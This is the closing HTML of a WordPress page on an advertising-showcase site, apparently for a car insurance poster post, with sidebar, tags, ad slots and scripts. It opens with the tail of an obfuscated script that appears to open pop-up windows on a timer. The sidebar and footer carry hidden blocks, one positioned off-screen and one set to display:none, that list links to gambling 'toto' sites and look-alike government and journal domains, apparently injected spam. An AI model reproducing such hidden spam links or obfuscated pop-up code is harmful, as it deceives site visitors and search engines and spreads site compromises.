_0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Be Interested In</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/school-of-martial-arts-hapkido/">School of Martial Arts Hapkido</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/steel-tv/">Steel TV</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/aok-health-insurance-the-non-smokers-art-calendar/">AOK Health Insurance The Non-Smokers-Art Calendar</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/city-self-storage/">City Self Storage</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/heinz-tomato-ketchup-heinz-sketch-up/">Heinz Tomato Ketchup: Heinz Sketch up</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list pcilrp-item-hidethumb">
									                                        <a href="https://www.justcreativeads.com/print-poster/evex-acag-thank-you/">Evex, ACAG: Thank You!</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.justcreativeads.com/tag/auto/" rel="tag">auto</a><a href="https://www.justcreativeads.com/tag/insurance/" rel="tag">Insurance</a>                    </div>
							        </div>
    </div>

	        <div class="penci-google-adsense-2">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1658118791343376"
     crossorigin="anonymous"></script>
<!-- Just Creative Ads Content -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1658118791343376"
     data-ad-slot="9633307335"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share hide-like-count">
				
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20GNP%20Car%20Insurance%3A%20Sedan%2C%20Hatchback%20-%20https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F&media=https%3A%2F%2Fwww.justcreativeads.com%2Fwp-content%2Fuploads%2F2014%2F05%2Fgnp-DAD-500x3272.jpg&description=GNP+Car+Insurance%3A+Sedan%2C+Hatchback"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F&#038;title=GNP%20Car%20Insurance%3A%20Sedan%2C%20Hatchback"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F&#038;text=GNP%20Car%20Insurance%3A%20Sedan%2C%20Hatchback"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=GNP%20Car%20Insurance:%20Sedan,%20Hatchback&#038;BODY=https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.justcreativeads.com/print-poster/parit-sheek-kebabs-chikken-chilli/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Parit: Sheek Kebabs, chikken, chilli</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.justcreativeads.com/ambient-outdoor/twitter-powered-vending-machine/">
                    <div class="pagi-text">
                        <h5 class="next-title">Twitter-Powered Vending Machine</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2025/01/Disastrous-Washes-1-585x390.jpg"
                       href="https://www.justcreativeads.com/print-poster/disastrous-washes/" title="Disastrous Washes">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/disastrous-washes/">Disastrous Washes</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2025/01/Traffic-is-no-place-for-double-meanings-1-585x390.png"
                       href="https://www.justcreativeads.com/print-poster/traffic-is-no-place-for-double-meanings/" title="Traffic is no place for double meanings">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/traffic-is-no-place-for-double-meanings/">Traffic is no place for double meanings</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2025/01/Monument-585x390.jpg"
                       href="https://www.justcreativeads.com/print-poster/monument/" title="Monument">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/monument/">Monument</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2025/01/Traffic-Sign-585x390.jpg"
                       href="https://www.justcreativeads.com/print-poster/traffic-sign/" title="Traffic Sign">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/traffic-sign/">Traffic Sign</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2024/12/No-stress-mattress-585x390.jpg"
                       href="https://www.justcreativeads.com/print-poster/no-stress-mattress/" title="No stress mattress">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/no-stress-mattress/">No stress mattress</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.justcreativeads.com/wp-content/uploads/2024/12/Dont-wait-3-585x390.jpg"
                       href="https://www.justcreativeads.com/print-poster/dont-wait/" title="Don&#8217;t wait">
													                        </a>
						                        <h3>
                            <a href="https://www.justcreativeads.com/print-poster/dont-wait/">Don&#8217;t wait</a>
                        </h3>
						                            <span class="date"></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span></h3><p class="must-log-in">You must be <a href="https://www.justcreativeads.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://www.justcreativeads.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.justcreativeads.com/category/ambient-outdoor/">Ambient/Outdoor <span class="category-item-count">(316)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.justcreativeads.com/category/marketing-direct/">Marketing direct <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.justcreativeads.com/category/mobile-2/">Mobile <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.justcreativeads.com/category/photography/">Photography <span class="category-item-count">(3)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.justcreativeads.com/category/print-poster/">Print/Poster <span class="category-item-count">(386)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.justcreativeads.com/category/profile/">Profile <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.justcreativeads.com/category/tv-film/">TV <span class="category-item-count">(118)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.justcreativeads.com/category/uncategorized/">Uncategorized <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.justcreativeads.com/category/web/">Web/Viral <span class="category-item-count">(70)</span></a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.justcreativeads.com/tag/accident/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 13.842519685039pt;" aria-label="accident (23 items)">accident</a>
<a href="https://www.justcreativeads.com/tag/airline/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 10.094488188976pt;" aria-label="airline (10 items)">airline</a>
<a href="https://www.justcreativeads.com/tag/animal/" class="tag-cloud-link tag-link-37 tag-link-position-3" style="font-size: 14.173228346457pt;" aria-label="animal (25 items)">animal</a>
<a href="https://www.justcreativeads.com/tag/art/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 8.5511811023622pt;" aria-label="art (7 items)">art</a>
<a href="https://www.justcreativeads.com/tag/auto/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 22pt;" aria-label="auto (132 items)">auto</a>
<a href="https://www.justcreativeads.com/tag/bank/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="bank (6 items)">bank</a>
<a href="https://www.justcreativeads.com/tag/beauty/" class="tag-cloud-link tag-link-70 tag-link-position-7" style="font-size: 9.1023622047244pt;" aria-label="beauty (8 items)">beauty</a>
<a href="https://www.justcreativeads.com/tag/book/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 12.188976377953pt;" aria-label="book (16 items)">book</a>
<a href="https://www.justcreativeads.com/tag/car/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 11.307086614173pt;" aria-label="car (13 items)">car</a>
<a href="https://www.justcreativeads.com/tag/childreen/" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 16.267716535433pt;" aria-label="childreen (39 items)">childreen</a>
<a href="https://www.justcreativeads.com/tag/clothes/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 12.51968503937pt;" aria-label="clothes (17 items)">clothes</a>
<a href="https://www.justcreativeads.com/tag/communication/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 10.866141732283pt;" aria-label="communication (12 items)">communication</a>
<a href="https://www.justcreativeads.com/tag/computer/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 10.535433070866pt;" aria-label="computer (11 items)">computer</a>
<a href="https://www.justcreativeads.com/tag/drinking/" class="tag-cloud-link tag-link-83 tag-link-position-14" style="font-size: 10.535433070866pt;" aria-label="drinking (11 items)">drinking</a>
<a href="https://www.justcreativeads.com/tag/driver/" class="tag-cloud-link tag-link-179 tag-link-position-15" style="font-size: 9.1023622047244pt;" aria-label="driver (8 items)">driver</a>
<a href="https://www.justcreativeads.com/tag/facebook/" class="tag-cloud-link tag-link-80 tag-link-position-16" style="font-size: 11.858267716535pt;" aria-label="facebook (15 items)">facebook</a>
<a href="https://www.justcreativeads.com/tag/food/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 20.897637795276pt;" aria-label="food (103 items)">food</a>
<a href="https://www.justcreativeads.com/tag/football/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8.5511811023622pt;" aria-label="football (7 items)">football</a>
<a href="https://www.justcreativeads.com/tag/freedom/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 8.5511811023622pt;" aria-label="freedom (7 items)">freedom</a>
<a href="https://www.justcreativeads.com/tag/funny/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 10.535433070866pt;" aria-label="funny (11 items)">funny</a>
<a href="https://www.justcreativeads.com/tag/game/" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 12.188976377953pt;" aria-label="game (16 items)">game</a>
<a href="https://www.justcreativeads.com/tag/health/" class="tag-cloud-link tag-link-24 tag-link-position-22" style="font-size: 20.897637795276pt;" aria-label="health (104 items)">health</a>
<a href="https://www.justcreativeads.com/tag/help/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 14.724409448819pt;" aria-label="help (28 items)">help</a>
<a href="https://www.justcreativeads.com/tag/home/" class="tag-cloud-link tag-link-41 tag-link-position-24" style="font-size: 10.535433070866pt;" aria-label="home (11 items)">home</a>
<a href="https://www.justcreativeads.com/tag/human/" class="tag-cloud-link tag-link-32 tag-link-position-25" style="font-size: 12.96062992126pt;" aria-label="human (19 items)">human</a>
<a href="https://www.justcreativeads.com/tag/insurance/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.307086614173pt;" aria-label="Insurance (13 items)">Insurance</a>
<a href="https://www.justcreativeads.com/tag/interactive/" class="tag-cloud-link tag-link-102 tag-link-position-27" style="font-size: 9.1023622047244pt;" aria-label="interactive (8 items)">interactive</a>
<a href="https://www.justcreativeads.com/tag/iphone/" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 10.866141732283pt;" aria-label="iphone (12 items)">iphone</a>
<a href="https://www.justcreativeads.com/tag/kids/" class="tag-cloud-link tag-link-134 tag-link-position-29" style="font-size: 11.637795275591pt;" aria-label="kids (14 items)">kids</a>
<a href="https://www.justcreativeads.com/tag/leisure/" class="tag-cloud-link tag-link-73 tag-link-position-30" style="font-size: 12.96062992126pt;" aria-label="Leisure (19 items)">Leisure</a>
<a href="https://www.justcreativeads.com/tag/mercedes-benz/" class="tag-cloud-link tag-link-183 tag-link-position-31" style="font-size: 8.5511811023622pt;" aria-label="Mercedes-Benz (7 items)">Mercedes-Benz</a>
<a href="https://www.justcreativeads.com/tag/mobile/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 12.740157480315pt;" aria-label="mobile (18 items)">mobile</a>
<a href="https://www.justcreativeads.com/tag/music/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 10.535433070866pt;" aria-label="music (11 items)">music</a>
<a href="https://www.justcreativeads.com/tag/nature/" class="tag-cloud-link tag-link-28 tag-link-position-34" style="font-size: 16.929133858268pt;" aria-label="nature (45 items)">nature</a>
<a href="https://www.justcreativeads.com/tag/newspaper/" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.5511811023622pt;" aria-label="newspaper (7 items)">newspaper</a>
<a href="https://www.justcreativeads.com/tag/photography/" class="tag-cloud-link tag-link-300 tag-link-position-36" style="font-size: 8pt;" aria-label="Photography (6 items)">Photography</a>
<a href="https://www.justcreativeads.com/tag/plane/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 9.1023622047244pt;" aria-label="plane (8 items)">plane</a>
<a href="https://www.justcreativeads.com/tag/public-interest/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 19.905511811024pt;" aria-label="public interest (85 items)">public interest</a>
<a href="https://www.justcreativeads.com/tag/qr-code/" class="tag-cloud-link tag-link-54 tag-link-position-39" style="font-size: 10.866141732283pt;" aria-label="QR code (12 items)">QR code</a>
<a href="https://www.justcreativeads.com/tag/smartphone/" class="tag-cloud-link tag-link-57 tag-link-position-40" style="font-size: 9.1023622047244pt;" aria-label="smartphone (8 items)">smartphone</a>
<a href="https://www.justcreativeads.com/tag/sport/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 12.51968503937pt;" aria-label="sport (17 items)">sport</a>
<a href="https://www.justcreativeads.com/tag/technology/" class="tag-cloud-link tag-link-159 tag-link-position-42" style="font-size: 9.6535433070866pt;" aria-label="Technology (9 items)">Technology</a>
<a href="https://www.justcreativeads.com/tag/tools/" class="tag-cloud-link tag-link-55 tag-link-position-43" style="font-size: 8.5511811023622pt;" aria-label="tools (7 items)">tools</a>
<a href="https://www.justcreativeads.com/tag/travel/" class="tag-cloud-link tag-link-39 tag-link-position-44" style="font-size: 10.535433070866pt;" aria-label="travel (11 items)">travel</a>
<a href="https://www.justcreativeads.com/tag/twitter/" class="tag-cloud-link tag-link-47 tag-link-position-45" style="font-size: 11.858267716535pt;" aria-label="twitter (15 items)">twitter</a></p></aside><aside id="block-4" class="widget widget_block"><div align="center">
<div class="gasci" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<p><a href="https://buktibayartogel.com/">https://buktibayartogel.com/</a></p>
<p><a href="https://sibayaktoto.link/">https://sibayaktoto.link/</a></p>
<p><a href="https://pafipemkotaceh.org/">https://pafipemkotaceh.org/</a></p>
<p><a href="https://pafibelawankota.org/">https://pafibelawankota.org/</a></p>
<p><a href="https://poltekkespapua.org/">https://poltekkespapua.org/</a></p>
<p><a href="https://poltekkesmedankab.org/">https://poltekkesmedankab.org/</a></p>
<p><a href="https://totoerekerek.com/">https://totoerekerek.com/</a></p>
<p><a href="https://ctr-media.org/">https://ctr-media.org/</a></p>
<p><a href="https://okupo.mx/">https://okupo.mx/</a></p>
<p><a href="https://www.ppatk.org/">https://www.ppatk.org/</a></p>
<p><a href="https://ejournal.kantorimigrasi.id/">https://ejournal.kantorimigrasi.id/</a></p>
<p><a href="https://kejaksaan.org/">https://kejaksaan.org/</a></p>
<p><a href="https://ejournal.banjarmasinkota.com/">https://ejournal.banjarmasinkota.com/</a></p>
<p><a href="https://openjournal.unud-bali.com/">https://openjournal.unud-bali.com/</a></p>
<p><a href="https://jirs.uoh.edu.pk/">Toto 4d</a></p>
<p><a href="https://ojs.unirazak.edu.my/">toto 4d</a></p>
<p><a href="https://ejournal.uinsgd.ac.id/">https://ejournal.uinsgd.ac.id/</a></p>
<p><a href="https://ayosehat-kemkes.id/kontak/">https://ayosehat-kemkes.id/kontak</a></p>
<p><a href="https://www.himalsamachar.com/">toto</a></p>
<p><a href="https://unud-bali.com/universitas-udayana/">toto</a></p>
</div></aside>    </div>
</div>
            </div>
			        </div>
</div>


    <div class="clear-footer"></div>

	<div class="container penci-google-adsense penci-google-adsense-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1658118791343376"
     crossorigin="anonymous"></script>
<!-- Just Creative Ads Content -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1658118791343376"
     data-ad-slot="9633307335"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	                    <div class="footer-subscribe">
						<aside id="block-6" class="widget widget_block"><div style="display:none;">
<p><a href="https://188.166.255.105/">Sibayaktoto</a></p>
<p><a href="http://178.128.110.69/">Sibayaktoto</a></p>
<p><a href="https://iisg.ac.in/">Situs toto</a></p>
<p><a href="https://infosulawesi.com/">Situs toto</a></p>
<p><a href="https://udaf.hu/">Toto 4d</a></p>
</div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a href="#" id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.justcreativeads.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20215%2070&#039;%3E%3C/svg%3E"
                                                                    width="215"
                                                                    height="70"
                                                                    data-src="http://www.justcreativeads.com/wp-content/uploads/2014/05/logo-just-creative-ads1.png"
                                                                    data-lightlogo="http://www.justcreativeads.com/wp-content/uploads/2014/05/logo-just-creative-ads1.png"
                                                                    alt="Just Creative Ads"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="mailto:contact@justcreativeads.com" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-just-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-5527"><a href="https://www.justcreativeads.com/category/print-poster/">Print/Poster</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5528"><a href="https://www.justcreativeads.com/category/ambient-outdoor/">Ambient/Outdoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5529"><a href="https://www.justcreativeads.com/category/tv-film/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5530"><a href="https://www.justcreativeads.com/category/web/">Web/Viral</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5531"><a href="https://www.justcreativeads.com/category/marketing-direct/">Marketing direct</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5532"><a href="https://www.justcreativeads.com/category/mobile-2/">Mobile</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://www.justcreativeads.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.3.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.3.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.justcreativeads.com/wp-admin/admin-ajax.php","nonce":"abfcdb1e9c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/themes/soledad/js/main.js?ver=8.3.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.justcreativeads.com/wp-admin/admin-ajax.php","nonce":"abfcdb1e9c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/themes/soledad/js/post-like.js?ver=8.3.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.justcreativeads.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
